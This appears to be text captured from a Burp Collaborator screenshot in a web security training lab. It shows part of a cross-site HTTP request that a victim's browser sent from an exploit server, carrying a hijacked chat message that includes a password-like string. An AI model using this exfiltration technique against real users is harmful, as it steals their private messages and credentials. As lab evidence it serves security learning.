 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
8 User-Agent : Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin : https://exploit-0ae20006046e2e2b80d8020001e5001f.exploit-server.net
12 Sec-Fetch-Site : cross-site
13 Sec-Fetch-Mode : no-cors
14 Sec-Fetch-Dest : empty
15 Referer : https://exploit-0ae20006046e2e2b80d8020001e5001f.exploit-server.net/
16 Accept-Encoding : gzip, deflate, br, zstd
17 Accept-Language : en-US,en;q=0.9
18
19 {
"user" :"Hal Pline" ,
"content" :"No problem carlos, it&apos;s myvi8wf1mc8n28w7gs79"
}